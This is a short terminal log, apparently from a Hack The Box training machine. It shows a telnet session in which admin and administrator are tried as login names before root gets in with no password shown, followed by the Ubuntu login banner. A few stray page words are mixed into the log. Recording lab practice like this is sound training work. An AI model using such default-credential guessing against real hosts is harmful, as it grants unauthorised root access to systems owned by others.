 └─$ telnet 10.129.67.229
Trying 10.129.67.229...
Connected to 10.129.67.229.
Escape character is '^]'.
File System
Hack the Box
Meow login: admin
Password:
Home
Login incorrect
Meow login: administrator
Password:
Login incorrect
Meow login: administrator
Password:
Login incorrect
Meow login: root
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Fri 24 Jan 2025 05:01:55 PM UTC
System load:           0.0
Usage of /:            41.7% of 7.75GB
Memory usage:          4%
Swap usage:            0%
Processes:             137
Users logged in:       0
IPv4 address for eth0: 10.129.67.229
IPv6 address for eth0: dead:beef::250:56ff:fe94:7279
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
75 updates can be applied immediately.
31 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable